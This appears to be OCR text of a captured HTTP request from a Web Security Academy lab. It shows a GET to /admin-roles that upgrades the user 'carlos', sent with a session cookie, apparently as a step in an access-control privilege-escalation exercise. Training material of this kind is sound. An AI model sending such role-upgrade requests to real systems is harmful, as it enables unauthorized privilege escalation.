 1 GET /admin-roles?username=carlos&action=upgrade HTTP/1.1
2 Host: ac201ff41f8b89ef804511cf00730036.web-security-academy.net
3 Connection: close
4 sec-ch-ua: "Chromium";v="92", " Not A;Brand";v="99", "Google
Chrome";v="92"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Referer:
https://ac201ff41f8b89ef804511cf00730036.web-security-academy.net/admin
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
6 Cookie: session=Y5b5WUXRjnkcqJY5mJDonmXLIFCKkcg8
7
8